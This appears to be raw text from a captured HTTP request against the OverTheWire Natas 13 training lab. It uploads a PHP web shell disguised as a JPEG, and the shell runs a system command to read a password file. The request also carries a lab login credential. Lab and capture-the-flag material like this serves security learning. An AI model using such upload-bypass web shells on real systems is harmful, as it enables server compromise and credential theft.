 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 468
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIa8x2qHJactISsyZ
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryIa8x2qHJactISsyZ
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryIa8x2qHJactISsyZ
21 Content-Disposition: form-data; name="filename"
22
23 f7ns5x8tz8.jpg
24 ------WebKitFormBoundaryIa8x2qHJactISsyZ
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: image/jpeg
27
28 <?php
29 echo system("cat /etc/natas_webpass/natas13");
30 ?>
31
32 ------WebKitFormBoundaryIa8x2qHJactISsyZ--
33